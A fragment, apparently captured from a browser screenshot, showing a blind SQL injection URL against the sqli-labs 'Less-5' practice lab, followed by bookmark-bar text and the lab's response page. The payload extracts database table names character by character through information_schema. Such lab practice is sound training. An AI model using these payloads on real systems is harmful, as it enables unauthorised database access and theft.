 192.168.176.133/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>80--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5